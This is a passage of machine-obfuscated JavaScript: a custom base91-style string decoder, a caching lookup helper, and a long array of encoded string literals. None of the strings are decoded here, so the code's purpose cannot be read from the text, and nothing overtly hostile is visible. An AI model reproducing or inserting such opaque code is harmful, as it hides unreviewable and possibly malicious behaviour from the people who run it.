llSC(K6TtnjK),m6TllSC(bw3EU0),m6TllSC(xz2lO2f));function m6TllSC(kE9EMRS,fFTEBms=q92_e0u[0x1]){Object.defineProperty(kE9EMRS,q92_e0u[0x0],{value:fFTEBms,configurable:q92_e0u[0x2d]});return kE9EMRS}function xz2lO2f(...kE9EMRS){X2UNESG(kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1],kE9EMRS[q92_e0u[0x6]]=\"tuJMYETpDgh6r)^fFP7sav,_{ewxoC`Ud+c4yql:XS[N&|>ZR/%]I38!@~G59}jO(K;zkBW*$Q<Ai1?nb.2Lm#VH\\\"0=\",kE9EMRS[q92_e0u[0x3]]=\"\"+(kE9EMRS[q92_e0u[0x4]]||\"\"),kE9EMRS[q92_e0u[0x2]]=kE9EMRS[q92_e0u[0x3]].length,kE9EMRS[q92_e0u[0xb]]=[],kE9EMRS[q92_e0u[0x9]]=q92_e0u[0x4],kE9EMRS[q92_e0u[0xa]]=q92_e0u[0x4],kE9EMRS[q92_e0u[0x8]]=-q92_e0u[0x1]);for(kE9EMRS[q92_e0u[0x5]]=q92_e0u[0x4];kE9EMRS[q92_e0u[0x5]]<kE9EMRS[q92_e0u[0x2]];kE9EMRS[q92_e0u[0x5]]++){kE9EMRS[-q92_e0u[0x7]]=kE9EMRS[q92_e0u[0x6]].indexOf(kE9EMRS[q92_e0u[0x3]][kE9EMRS[q92_e0u[0x5]]]);if(kE9EMRS[-q92_e0u[0x7]]===-q92_e0u[0x1])continue;if(kE9EMRS[q92_e0u[0x8]]<q92_e0u[0x4]){kE9EMRS[q92_e0u[0x8]]=kE9EMRS[-q92_e0u[0x7]]}else{X2UNESG(kE9EMRS[q92_e0u[0x8]]+=kE9EMRS[-q92_e0u[0x7]]*q92_e0u[0x17],kE9EMRS[q92_e0u[0x9]]|=kE9EMRS[q92_e0u[0x8]]<<kE9EMRS[q92_e0u[0xa]],kE9EMRS[q92_e0u[0xa]]+=(kE9EMRS[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kE9EMRS[q92_e0u[0xb]].push(kE9EMRS[q92_e0u[0x9]]&q92_e0u[0xc]),kE9EMRS[q92_e0u[0x9]]>>=q92_e0u[0x5],kE9EMRS[q92_e0u[0xa]]-=q92_e0u[0x5])}while(kE9EMRS[q92_e0u[0xa]]>q92_e0u[0x8]);kE9EMRS[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(kE9EMRS[q92_e0u[0x8]]>-q92_e0u[0x1]){kE9EMRS[q92_e0u[0xb]].push((kE9EMRS[q92_e0u[0x9]]|kE9EMRS[q92_e0u[0x8]]<<kE9EMRS[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(kE9EMRS[q92_e0u[0xb]])}function bw3EU0(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=xz2lO2f(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}X2UNESG(kE9EMRS={},fFTEBms=wEmN7Z([\"u;_g|40OT\",\"<RZYR]P)a)*;Ulo[cXS89$^(|3uZG)IXekM<u$`bT\",\"Nj*Ti%t\",\"GPBw##%Gx5|jRMY7%*4CJ<vCWs|I5l`{s>B!@WZ~wjqhXZ#SFu\",\"R*E!i<vSZ7fTP92c6wlY+b@V.gwRLJ\",\"WkFxk>YyVGP`aLze[P?URO4CJrPBYLS:a<>oY9o{;~{M`}<eoXtTs\",\"xwZYNq.])jk7Dx{4<[x$vIT{29GIiLMeeKe83mt\",\"rXTi0#Zu\",\"ijQ](9eCPf}O)$T703S]fl+~k(vT;etP\",\"OkoU%mt\",\"yRp8qq+pyg!;a*t`!__/H57>0KvB999ys*l!K$Cssgqnu9ze;|5Da\",\"Lo`iri$VNP?3)Ri:@kF8/W]4J8*4s%i:Uk_QH?6e?3eh(x,Xu9J\",\"kMx$u>s3eP}o_^G_\\\"5aUZAf)3)\",\"&]o1via{wPR;s2Ix1K^g4}Zp)7;1Eycq\",\"zjg?MV+4=5xBa9Ae0o@8YV?>.7m%g$(y%KVivI~Zm~fk$Mp\",\"KQjI]2mciKvBbZPXTdZI4#O)X)FM~F2c!wBUFlt\",\"|P41I@t\",\"k_:ghV{yJO96[)5Cl~J]q}o<?7/P5^~4y]$Tkju48sXULJB`=^f+rl,>?6yxu\",\"bTi<TB6)>DkQE9/x\",\"5gi3TVV>%8SBvyC_lR+8M!g)`O<b`wpq&]zEel9bZOo\",\"x8p8pnN~0PTFpl!CXP3!iy)ua)W/)F5y~t\",\"7]t]ij$`ygaAh}~oedRT9WZ)UrnO{MM{<[OYo8?T!GVebZ]cdX_ir!C.Kf5\",\"QR51T.})8)?uQYlqzMF?z<PZW(\\\"eu\",\"KMb/?RdIdv3Uu\",\"MNlY6BACgji7qYAwRcGd]WD`srh$LMxo1j_+dZ/4zrhaEmIXUCUQMVuSE\",\"@R^Ix*(T]9uA*G8owCkw,~t\",\"%K=dwQSZ4s3QaLEsWg>i#*{I)^yoW)/c[NZ/qXL)[^_cRMS:\",\"v9EiN]O~.g=w`}f:P9XT$n.~i^mfH^Ix&c53|}#_,GN\",\":M{8h~j7p!4!O^wyWQQ]P!X`NaxRvFwCPXJ\",\"c<VIA%h>Pf%iX5Gy>P8U:kfZNj97fJ1:t~vUt!LCiDib$9<e~XM\",\"hYiwUQ`rND}u{LaxMgd8e#&r;sIBEmNl,~UQ$y{V&DSbM:HCX~OT#iVc4r&hu\",\"v8YU_?`V?7yU6JNehOCo[}cyUfV%oM^\",\"_KDT[kI`zg:UcE=F:kYCER{(Uv~@O^kP>Thd%Wc7Mg^AKeLcL:|p|@t\",\"m:jIHIb{J9berx9_bTy<x4ESWs{a)y:qb|6$1yZpnf?/eF=o:C7db.t\",\"|cuT82)pk)z3HW0C95o<DiLB?@SP_%E{zks1w\",\"Qj2dSkX7y)bzAL$l0^_I!Wt\",\")9BYvIQCkg=y\\\"5QU~wO/NW+~rjFPFM\",\"be&1Z/BS}^\",\"k|d]3qeSga56D:h\",\"xqiwV#$r@GB/39/:XT%x:2VGhP\",\"kR$]c48`>;}ukMQl6qhd!3t\",\"nUxC;c+CND,i;)(q>j3Ux~+sy)RYQY\",\"prVpw#&r1j)}gmUqIRSAel2bt9A<3eYNkjzC8c[rk)s$?^}CG5m3C}.p|^\",\"9k(Q8c<rQGmrHW:UKRLdj3HPKfnYt*Cy4kM$n~Zp\\\")fAu\",\"Bj{+s?>XrjK6qYEl[C{gZ1t\",\"wk{?NAs3J9rKfwQUaa?Ut9MBnfc;Y*u_uvkCC\",\"(_vU9GFJ;Ol\",\"YrnI`}Y[)v\\\"WZxpqYNYE}]`{p\",\"6YJAYnCZb3uKJq$w(Rx1Z/O_1^r!W/Yl3K(8{?PsfvFMdxuqu/qIx\",\"V]_T3$h{[jf`F*Bqar]CTj_s_GC$Se=F,u\",\"wcP]~O>J\",\"f]x1:QVc(~:U0bY`m51<4?wI7rk6|R^\",\"CrP8&qz4>5R4[/qUy]xhA<Npnr*z[)FcFNVIp%b{jf]@\\\"5+y2c}p\",\"E8o!k<4ZijK@u\",\"(T[$Yc6eZOL@l}6e\\\"5t?Bn~4^;kQt\",\"RN{+h%u3wPaUleTe_9^pj3K4dfFKiM^:X8X]R:q4eP6]P95S`9uAri:u\",\"~_F8cbO~j@$>txpU[aX8/qfSz9*fxw|lA]nY+XO~fO}v:J\",\"VRhA4bRJ\",\"Aq2d/]FDE)OvF5t_t>:`U?MS5D(DeyZ:?k|oil%IVGex9M=C\",\"FOm3k!+BE).f4J~_[qr1$!tVY8e\",\"k8m*F!Ln(94R[eY76O&pD92>T!_jJE\",\"+Ce]elt7R7yBp*)s4]}It:5ZUOk9(Lpe5wex)\",\"*[kw{X8bL~~WoZP:NcB*cXt\",\"ofUoL.Y`;rNpU^_SNXA3h.WTKrs{b4Lc^9`!(y7>\\\"Gx\",\"lrICg!sB?7I@gm<eij@Q\\\"*4CwK%\",\"u8f?D.xBb96ad5/Xfu\",\"<@P`XQ#pY8.E$LU[eKvUjR&G=^$bQezeau\",\"5jn8um%JrPfAV/nwy]7CijIX#(TcCY\",\"Hag`%>1Sf90z~YsSA]GdRkS)}@\\\"~`EAw=Qw$/]fsE\",\"nUkE}],>Mr=>PFr\",\"(8Jxq4vpp)(IEmqe#RgT|b)s\\\")sqNwaxBkg?rL7y(rZB9x4U]t\",\"g7Yh0iuOw^7)d52X:_|pW!Zs.~%;0b+qAt\",\"P*iU{iLnhjvB=.=F\",\"}cp+m%ZZ(f%{/Yo4hk^iF\",\"L^Dg[Wcrk8gT)y;qzRJ]`#XGN^HWu.,cM~?YqbayJ9G/s^Xlc]rU_l&JdO4pu\",\"~aQ8oI&X0P[vER9`RKxd|ACpY),Rw/)sKklUolt\",\"C<F8albTq)e\",\",~ZgI$S)0GOQ#R.:IRp?J>*C^5m<HJ843RYEz3#)g^G1X5X7W[wA&b:u\",\"{kQd[kyr_a45(MXwAKV/C\",\"{dEhS@Q]iPcR6^pq{*#YL|YDPOn6>q&:\",\"ok<ElZH#|33iLWk`B](QpjC3.~<@6^M7I~jiNW*)%9%bl2QUtrtg<94pJ9]\",\"5MUg]/]SKr#~:^%xs>kwqZ]43(fnE9C_,~MhN];Tbg\",\"~R{8;$##Y\",\"\\\"[:oy4G{V(D`]2Z:F7pg4?,DN5I@(5v478VYFL]A}6\",\";XYC@$8JcO}ou\",\"d9~TpnQ]}@JFu\",\"p8Ih(c2GsrOWoF:U4N(T{iCZO7\",\"U8n8>@VVr^|^T}:e^OF+%m2>1@t?8^K7Sqcxh<`(V(I;u\",\"neX8SZH_n7E8Mw)lh*?opc2IP;+inw>X\",\"iR/=SlYy\",\"[[`pRNw\",\"0~JAK\",\"D.4yLaR>\",\"Z.L2\",\"K9N=@@\\\">\",\"Y{X=947\",\">$iUH\",\"+k6nF>If\",\"QRkU.lZt\",\"V3!Fq=`k\",\"uQgW\",\"z}tqQ1|]x\",\"a.R\\\"B6$<\",\"%Cny8V+YE\",\"SC}:+;9YY\",\"M&H\\\"CDI<\",\"yJwN/6J6^)6MBlWw\",\"^:7jE#j[E\",\"2c#\\\":y&2Wkx5;_\",\"UOhR4~tz\",\",:hy9O.<\",\"&8[YY$m5_\",\"ifIq(;Bz\",\"5&(j4PYz\",\"@Cl9x=yz\",\"BdDxi4tz\",\"&k+ig:Hz\",\"hmugo;~z\",\":b#\\\"%\",\"P&yR/5Bz\",\"yJwN/6*UAK$}cjo\",\"<L1VgXYz\",\"9^AN|(a6?k\",\"0+}\\\"[(d<\",\"IC|:H\",\"pcvxp3Oz\",\"Qx!N{;j<\",\"`.C_w/gz\",\"fdKqN!D<\",\"_\\\"]Ulw_?E\",\"csrW\",\"j)sh+Uo<\",\")Cd3d!Vz\",\"u]PR|fEz\",\"`kKi)F|z\",\"~.C~%wyr_\",\"VOi93&rz\",\"iJ4_S=!nE\",\"1^ANy=h<\",\"/.$N2O~z\",\"uP5_b[~z\",\"+&*YHwBz\",\"l^4Uy(/XE\",\"ImR\\\"{Fd<\",\"2cuWYR.2CKO~z\",\"F^SxS>Sz\",\"ds(d,=&<\",\"o/AUtOZz\",\"^fe2J8Hz\",\"y&gxr.h<\",\"lf:\\\"8yI<\",\"nL>mMR4z\",\"Ad\\\"2A;iz\",\"iqeviMDR_\",\"|ouW\",\"6)J9#,Bz\",\"qiOqIUzrE\",\"z]2q!=0t_\",\"E$W:]$Bz\",\"]&c(TF*<\",\"xdrWI(MU~X3]B_\",\"FC$gxVd<b\",\"0:B39CWex\",\"2L]([wVz\",\"+Qix8J5z\",\"1m_mS=Qz\",\"_}%2^pOz\",\"hp[Na!?<\",\"\\\"::\\\"v0T\",\"<L5hx[nF_\",\"R:^m?1cz\",\",JZ@K@YV_\",\"vPIqCy]z\",\"&)IxW[~z\",\"d^kyJ!s2x\",\"FPS!S;?<\",\"R)3d}&yz\",\"V:RmQ]#BY\",\"$buWd\",\"uOO_aUMsx\",\"F:Uy^6T\",\"0QC~v0n<\",\"^^>\\\"z4,rx\",\"hsUV)$3z\",\"__UyNOE;CKG~z\",\"X.amav5zY\",\"08fC9Os<\",\"+)yO105z\",\":dOh5:*<\",\"cfthb,p5E\",\"Ct:eA;B5Y\",\"w)]hz[qz\",\">JxU.4fz\",\"[~_y>&5z\",\"&Nex.:A[?o\",\"?xfC&7gBY\",\"@8;Y;J~z\",\"3t[_q(d<\",\"a?QW9\",\"Jt&UVX+z\",\"DCXeZ=:Bb\",\"uC7yh1Bz\",\"j)FRJ!8z\",\"f)byW=+z\",\"6:S9#,RnE\",\"SCyYq(9YE\",\"7QS9D,Nm_\",\"?O[(d!aLE\",\"mc2N=;&28S\",\"&qsUpGL<\",\"}JT!Y=eFx\",\"xfRyF0j/E\",\"F:Uy^6Bz\",\"9$KqQPs<\",\"NmlCER?sE\",\"odrWm\",\"A$+q;;XIx\",\"?PW\\\"Q:C<b\",\"ZmD~,ju=x\",\"`oCNV7?<\",\"0JGWbs,mY\",\"082h*p2nE\",\"1:ugSf!UY\",\"hcAhZ[o<\",\"oL5iwpVz\",\"2s6:<s>;x\",\"gnMdCYp}u\",\"qf+TqAw{T\",\"ff>U51aJhK6kHwVX`u\",\",z6tp*;w\",\"3/v++G4\",\";VfX]dy2<f+mwY<\",\"9vNC7}9;]\",\"q^L~Ik56cLkOm\",\"F{.y{bUa3(\",\"Aqs.\\\"6Q[;(jJY4&1}^M~\",\"6>Rvo\",\"6>`.o\",\"6>(Po\",\"6>L~&\",\"6>Rv&\",\"6>`.&\",\"6>(P&\",\"6>L~x\",\"6>Rvx\",\"6>RvbXw\",\"6>Rv.?w\",\"Y?[8bbNm\",\"7F_vjPJ+c\",\"6>Rv_pw\",\"6>RvwAw\",\"6>RvLAw\",\"6>Rv>>w\",\"6>Rv3}w\",\"6>Rvg}w\",\"6>RvVTw\",\"6>Rv(1w\",\"6>`.bXw\",\"6>`..?w\",\"6>`._pw\",\"6>`.wAw\",\"6>`.LAw\",\"6>`.>>w\",\"6>`.3}w\",\"6>`.g}w\",\"Z1+~{go<\",\"Sq+X#\",\"q^`.@gV&GLENm\",\"(.5UF:g0Nr}p:QQ`#H\",\"0.TUQf}v|rhPGELls.,)\",\"7l%{::eH\",\"YX\\\"=p\",\"zO7gSw{L|rw\",\"=l%{C,K\",\"#\\\"f)t/SK\",\"zBuUUFYG\",\"yN1=u80G\",\"#.Zkz/cG\",\"XX4{9{IG\",\"|#f)(\",\"i@;xYb4H\",\"(.5U)LIG\",\"(.5U)L4nCm|fQ^>\",\"G\\\"`V4j~H\",\"=l%{C,=e;rl8MQ6&a.a*?3_LkT4ho^On;#7gt/H<rk/1^Yr[[X^U%|LL5Me2i%p`\",\"rB8Bs%K\",\"=lp=s%$<~\",\"\\\"N*sYC^~qI51Ok\",\"d$Q=\\\"{HTyI\",\"tb<NaF%~Nrw2Ot>\",\"L)}s=:nH\",\"u/Wp<{lG\",\"#.I=F:OG\",\",[h,&Rsty\",\")Hc&bFer\",\"w]=+Q`z\",\"a=i!K|m~H}Y\",\"2s}B%+.r\",\"N[{,d]B>75E8X\",\"NK?&,/(pl>?8G7Ntk$H&wRdzDt5/M~3Th0Z@dmHfP!t\",\"x]0Bh\",\"z9Wk\",\"p2nOPx|\",\"bOrB<\",\"L)}s=:cL61BMEQ!Y;Ozs0crvOIj\",\"L)}s=:cL.9K,GEPb;ff)~oX7~\",\";l%hFb]\",\"b(H;Ss[(I#*#782l(6\",\"~K4h;V5pf5oD(8_:}]\",\";?$;}wIGcNa~[.!&76\",\";l%hFb#[cNj*H_?fd<pnOL*^B{~\",\"9&Ca8YX?3N*~Ktu1ka@ud;<yz{T|6\",\"B3#uG%j,[\",\"9&Ca8YX?3N*~Ktu1kajn;VjG`#sN:fp|JV7\",\"u9CaRV3W_{a~[.o\",\"u9^x+t{7\",\"Gm$PRw|5cj)@8dmlPq%hd;u&ZNQsX0c:Mq)!G%V@4\",\"Gm$PRwZynA1#@dEEO%$P(\",\",myPdCjG25e^7)plnmba\",\"7C*;Jh+6I#jSOfo\",\"wK#u&\",\"=3_PgO\\\",.A*#?4\",\"[Kd;Qej,.A*#6\",\"cuun@w.7\",\"P35<\",\"9&Ca8YX?3N*~Ktu1pH}xiV5pKyT|6\",\",m5<mkyV?\",\"9&Ca8YQ]\",\"s<+PPgf7\",\"_?Ehd;&7\",\"nmD(9\",\"_3yP;V{7\",\"9&Ca8YX?3N*~Ktu16C}x=i<yvUT|6\",\"Em6un%8F?\",\"ndonWk.7\",\"pajn;Vo7\",\"+Y<?`k.7\",\"ndonWkjG~j#@H_o\",\"wKyP&\",\"+uZhB%h^3#rL6\",\"^^w17zJFZm=zOlM<]L)L\",\"!p$k16o+=.(zoF;ltDDpT*Op%[:EnOO}>@e=k(&su5SM=9G\",\"1o(we!#RR$s5MV\",\"BY;Mb+LrSa\",\"!p$k16o+=.(zoF;ltD?h;&OpG?~ID\",\"T)`h3+!D\",\"_tGh06d\",\"WdY;9h?acN\",\"5<t<n%]\",\"$91*L\",\"4l@fI&gx\",\"n$`+=Ij~\",\"@/V+)Q{~\",\"1*MIkQF~\",\"J91*L\",\"\\\"#6I6zSl>/\",\"N\\\"VaBuT\",\"O3A([lE6.25P}XRe3\\\"izR#({,o\\\"=(G\",\"Y.A(fRs!a2\",\"Dq^xVV@6\",\"f3X<\",\"vGVpwAGP\",\"iD\\\"u\\\"WAP(\",\"Kgp4!DG!,\",\"rV}\\\"}d!82\",\"ogNv;xz;)\",\"KzTjAoC\",\"HMG{`IL4#1qiFEJ8o2s2XTnuKgZ$nR:y/41{\",\"(?YXB&|~<7~7`bbm\",\"p*fXxO6S\",\"HMG{`I\\\"C\",\"e+/XXkyS\",\"w4saXTDS\",\"RNEJ]jIC\",\"(?YXB&sS\",\"GJxphI6S\",\"OFBXM\",\"!bIK>/6~KgZ$P\",\"AJY_!/RS\",\"D5GXfK.S\",\"8TT?\\\"sZe4\",\"1*YX7jl.n_]eW9mrx@V>kk0vo3BG:`mrohE+ox12T|GQ4&x*`*Ja>\",\"8TT?\\\"sOP\",\"c4UM<yZuYa,f7/e8;?r[bbF&#xRsd{e8f!|Ntt~1;<,B:Q7gJi\",\"8y9/~$JU\",\"~){I@:,JN\",\"o||W>z76c\",\"aC@e6[X/!.}&X\",\"ed8TZ|^B9E+ns\",\"tdfqm7+ILUA?s\",\"z&<J\",\"|+E+aTC\",\"KzqKaT,[(\",\"ie,u*=Rsmdp]tJ\",\"oq}?i0iS\",\"=tOlF0(S\",\"[TjTnyl\",\")+[Tk\",\"Zhxr}U#Ug6K$O\",\"gu,T\",\"?0XNUUl\",\"|BYg\",\"&D_E~*1vB:zK|jm8x2$2ry9#@6!V9}q.7v:E\",\"@]yNPxl\",\"sQ>s7!cG\",\"L)}s=:cL.9\",\"pTUIksM?\\\"Q\",\",#Oh=,C^@_\",\"#j,SvPF?d_C%t&\",\"=lp=s%@G\",\"L)}s=:cL617j6^5`<H\",\"0sA8aE[8xDxW,g!vgM(SR\",\"/&?s\\\"=_\",\"gymd\",\"qpX&k\",\"N;s6P]RJ\",\"6/<k\",\"$$LK3=[Jy7E={Y3M\",\"EGR@O\",\"[aQaIn<\",\"umDx_\",\"YJ+UYI~h\",\"r=vUh2<\",\"K8kU|\",\"FU6fprF}T\",\"%yN$Ln/h\",\"(1S$V\",\"(LoWDKd]np\",\"K8)(|\",\"^~uI$?ak})/\\\"dF\",\"K8S$|\",\"%yN$LnTVC%}xO\",\"?J.UTZMKF\",\"C;uIElOOj%!`0FCwea\\\"I$?/ty!~6*CVdLyYQ8340M\\\"5>;Byw=mf$Lb~uv)ZqZY=r+VuIy\",\"K8S$g\",\"<F0jnG;h\",\"M|eo]NXh\",\"Ly9W\",\"FU6fprZh\",\"b5fG/9Nsp%\",\"K8[a,n9K9@\",\"}=uxmq,fi[/\",\"R~,ags3R=)\\\"&xr\\\"p\",\"1=oUujR?=),qNyt5\",\"_=4$G*l0^){[*CR8\",\";1DI$?[t8k/66ri\",\"K8)(^B<\",\";1[aV\",\"9W\\\"I$?=O\",\"x;+U4$/h\",\"\\\"@oUlbSh\",\"kynbr3/h\",\"tW\\\"I$?$Py!PsqCg\",\"LyS$A?1h\",\"657AX{v\\\"dpt@PF\",\"Nj8<X:#q\",\".Y(A]$u9iN(Q*G.Sz[5AZ8B\",\"=asoXCI_\",\"GCNHn?)%Gb.eLF\",\"dttHn?mQPpR|BRVTVjO\",\"GCNHn?K_\",\"gPYhu$B\",\"}Y(A]$]9j;9^7G|\",\"7+m]%\",\"%jtHY}pq\",\"s=8D3PK5tb8({*spGv%DiUV\",\"b>Ugy/dF\",\"?T;SymwB\",\"*mbuIr)B\",\"4R=qKPV\",\"l,,uIr9(RQW$VWH+H>2\",\"*mbuIrnN*ks#!L\",\"`=8D3P35>^5:h*$\",\"h[93N\",\"zi)sRrB\",\"q6rKIl\\\"_\",\"sP;LZ8B\",\"ziNH6\",\"nERHU]S..x\",\"$5_$InJVR\",\"|iqIr]YR}S.&1T\",\"{JZ$|bOk^S\",\"C;VijAnRi[m#1CX\",\"3fz4ffh\",\"CEu?qeCdO\",\"7>TVq5h\",\"USK`L#Mt\",\"YnsF\",\"4pZIc38Jy(KyvfWfpn|Va\",\";1Ge53ak]%)fO\",\"BsCGbb:).L.\",\"3P4LCa)u\",\"q5Kx\",\"ZP4+wcQ[P>7!T50XCP$._@)wd>%(h@r=T4kawUWw5yzWclwgz6\",\"a|?yI\",\"{/`~]7E6\",\"z3o?o0:O}\",\"k@Quh35hr\",\"_k.).Kx*\",\"#gS1O\",\"e|0;1.Zu\",\"|xjq\",\"L3r`d>nLno\",\"?p6,.QuqC[\",\"0LokZ@t#%H!o6\",\"|5VBU[Zu\",\"%F#D3>QM[\",\"]+UikVhx`Pt!?C\",\"#gJ+r\",\"bh`+@#D05K\",\"bfJC,[jBq\",\"OhTB<k1JC>3{J=n\",\"I)wNB[1JNH$o6\",\"1qG3?Y~RV:`Cm\",\"#B7BG8M\",\"{KY{G8fad\",\"9h[G{wddOk\",\"Zjk{1wWC\",\"or$&N0oUE\",\"6>p[7reX96A$(\",\"`7fYWZ]krOEaL!]j9)Jn\",\";~3Y|\",\"cYMa$Gc#k\",\"i(\\\"2oqkF1i#Cf\",\"Xo=KsU^}q$:+{~^G1S.h\",\"F+gYy3L\",\"jR[6LIj7O\",\"&sq9L(z\",\"8mt`QNID\",\"dg$RU\",\"m4Y]V5yqyss\",\"ooE>r$ot\\\"0qh=j\",\"7IkCZ3xf\",\"u=V)tMb^Z\",\"RO.H&zrf\",\"]gig65G\",\"kZSk65$p_\",\"MvO6kA,e\",\"Uq}H.z>e\",\"+~)k?Ase\",\"PwjPHJ6^u\",\"@:LHPUi@!eyC!8.<^/\",\"KIvTj\",\"86r&8HRKZp[]y_1b\",\"0B%E{\",\"8P,9u\",\"WB%`W^38Q6*>t!FH\",\"7+B`kO:\",\"o`>)Z/Yr\",\"n9UNlx+\",\"At|*juTfGmph7\",\"t1<=vLzUz99\",\"SSg>`JS|o/URs4\",\"JJ?vsvy9Vn\",\"&u\\\"P=.~Rl`phR}x\",\"&u\\\"P58B<\",\"sXB9\",\"VOSypz#6\",\":^e*a\",\"]CK=ZA]6\",\"aX`&~L:]1\",\"0J*&\",\"MWV=^3]6\",\"tf@yqL\\\"\",\"yT`Z+6=N\",\"@EAh\\\"@7\",\"AZ4HW*LJ\",\"v\\\"+b\",\"MC{C:O7\",\">wMC3\",\"12l:hG!kv~lgd<13*TK:DO7\",\"12l:hG\\\"J\",\"H>I=fhsN\",\"\\\"TasBIstB\",\"6sGjLf^<\",\"sc;Zr>K0\",\"b1g$d;#<\",\"_c2ON\",\"KtydC\",\"Xf{|\",\"vh76.5zg72e\",\"Eo2OSz1CE?!edy\",\"1;me]\",\"&e?n#s`259*Qw$0\",\"A%`BGnxZ\",\"w#;PWFuZ\",\"5#+c|E)\",\"Z~`EQGAL\",\"+;.s^m<>A\",\"S<&eB.!Z\",\"^e3,FnUZ\",\"_hOB@u)\",\"V<\\\"KW+!Z\",\"/~=|Z]:g$\",\"f.~|rM!S{N*wOm\",\"0NiBHx}<\",\"=~]514tV}\",\"FtvhO]W0\",\"1hUZM6g0\",\"8e8Zj]XSB201@E[ngkqOf8ugIeUu+<\",\"fF,OQ*`;$\",\"IF,O/9J\",\"_c2OXLJ\",\"f.ghM8xjc2\",\".%[6>9F0\",\"oFvha\",\"IFVDz9F0\",\".k}599J\",\"3|bZT52X3}|UJ\",\"C%N6F=[0\",\"_c1fccJ\",\",i`KvcQ}\",\"1*Z~vD)\",\"GUB]<2w}\",\"?$f;\",\"eP7@mEAV6v>N9.GAI<t@\",\"EX>e<\",\"EX0i)W)\",\"EX0i2c)\",\"EX_~u\",\"Oa:gS\",\"Pw]=3\",\"F{m.y%ZVc\",\">,Q]_0Vm\",\"G!gFINd=[\",\"CsT?J{NGh\",\"CsT?J{/P\",\"C<Q7sM5u\",\"_SayPb~RyN2Ym\",\"L~4~y%w\",\"P?lPy%K#[\",\"NbMXyt@icO[S/A\",\"6EY*N=m{VO\",\"t/{?0=C.=+\",\"Pf{?N\",\">L;ss]40PT\",\"Pfz#ls;\",\"Pf{?;F;\",\"Do*Q|t<m\",\"Pfz#T\",\"$|}?<WO\\\"A{\",\"VqGi.M.1*onh/$I\",\"<%dwf\",\"}[I_JhlXo\",\"\\\"uwQV3S8Qh1tN\",\"_^S[nOn+PUsMqZx\",\"&!lP58H<\",\"FbT}/]ln\",\"3$yDt:fn\",\"_W>qO\",\")sJq%NV\",\")sJqg\",\"fvkpP\",\"?@>t\",\">]Kl##rXu=\",\"&P9PtyM\",\"*o&P/\",\"4g8t!#t~%&7\",\"MA~nc\",\"Vk2%N\",\"UC5#88oudG\",\"c@4@%WD\",\"s1c@n\",\"/x0%j8%z~cZ\",\"s1oj88D\",\"J.=~S\",\"2=6Pj<>Ih\",\"#EZ}v#V\",\"ZPK9d)&H\",\"svjp\",\")s*@6QV\",\"Yq<!XQYfk\",\"rb>q~6o?h\",\")sT}g\",\"^cSq9yTn\",\"}s`6A\",\"_W>qLz:n`A\",\"[@&@S\",\"98mqO\",\"RvopP\",\"_W>qB\",\"VYop:=jH\",\"Gl!}]]M4cA(\",\")sJqVNV\",\"mv=tR@<o};3~^:g\",\"9@+P1)Gn\",\"@GR`}]V\",\")s*@@EV\",\"1W%DM6Qn\",\"SvJqO\",\"+=!}v#V\",\"uE.2]]V\",\"{FZ}P\",\"Bb:}3+NiM\",\"9@`ka/M%uA(\",\"jlF`l\",\"rb+}&]xn\",\",GtD\",\"@F=tC)I?y^Zyi,XRWq_tO\",\"WKr=Hx5nh\",\";*BMp4&H\",\"oJbh*mP%)/\",\"DNsaN\",\"O87$<fOkh\",\":Etr24Y3f}=\",\"Js=SpM1`XdgX~`<&%E9S\",\"MVG8AxA\",\"}jXj(yA\",\"uN}jc\",\"9S[(r4IwE\\\"=0edxF9cxrM3nSP[c;{O\",\"TEBrNW_U\",\"+qT*Z4Y\",\"m5A.%@3O7[&BN\",\"m^1CtSP:f\",\")2O_2:5GoZ3Tnmz2@|t\",\"?_R_8MY\",\"b{cqq+x\",\"1~cqT2UH\",\"B>NS\",\"U\\\"V!%*y;v\",\"b{:*C\",\"i7V!%*y;|P\",\"fL6b+.KCv\",\"g`|`B2x\",\"$1g`)\",\"sS|`J((TP:SuJiI\",\"9>:*d31H\",\"s@MiE>[t`z\",\"J,3_e\",\"+@!ix\\\"Z}Z]96AW\",\",|gq,P+;\",\"1xF@z\",\"yHYA>`kBum\",\"~L6N;\",\"XHQApI)V)rW50/\",\"~L6N,:,\",\"TyXS(}P|\",\"!gi*ios|\\\"\",\"2Y(*TO.[\\\"\",\"}#e&4%P|\",\"XpU5f;z(z4I7[J\",\"+2L2>XM\",\"j\\\"+2(\",\"Z33YP}W7\\\"e^\",\"wTu2V\",\"*pc5QH=&Ve5^v$_~SciYBHM\",\"*pc5QH=&Ve\",\"[6{Ok^v#\",\"UcX1EL=&v\",\"\\\"=+2YXd~Sir]uU3{\",\"1~g`!2ZH\",\"NStB*3,4{OtndXN)bmvBT2x\",\"NStB*3~D\",\"Q$]!u*iH\",\"iM^}p\",\"L;97j\",\"`>f\\\"\",\"TuzK,_3=z^(\",\"P[^}v3yjPIo(79\",\"Xx|un\",\"TuzK,_e`@{sY>PB\",\"cQe}6K!D\",\">,x\\\"U/ovfp)!}?\",\"5;Tu}&F=c\",\"iM^}G4G\",\"NS)K,_[D\",\",dqKtl5D\",\"Q5#}XlG\",\"XxC\\\"a&F=g\",\"A}IzV2AL9\",\"ad(u=_6=K{/\",\"jdTun&QD\",\">,x\\\"Jiv`d\\\"TE5P^8txF+il2D\",\"Dpe+Y6cr\",\"?gr.y+BIW\",\"HBmK1r\\\"w:U04}?*5\",\"7t_1fk=\",\"$BDu0?iA\",\">,x\\\"U/[D\",\"@,CjS+G\",\"A}IzV2SD\",\"ad(u=_pD\",\"adN7\",\"Cx&_y|qD\",\"5;Tu}&F=t#UQ(C*e\",\"%(%a:&`v+^Dy0PqB=H8}>%E=Q(~E@r\",\">5#}])=D\",\"8Q:aKlKce^Y\",\"Tu|ua&G\",\"[5Tu$\",\"Z\\\"BaPK2D\",\"jdpK5CqD\",\"L5:a$\",\"%,nKj\",\":L_Lu8f\",\"`B.`u8CDS\",\"tY[uv7*S|6r51R\",\"zC+`t9E4H6\",\"0lDYV]8SY:hW10b\",\"H<^u`26n\",\"Ll:L\",\"l1:LD\",\"QC)KBr?GS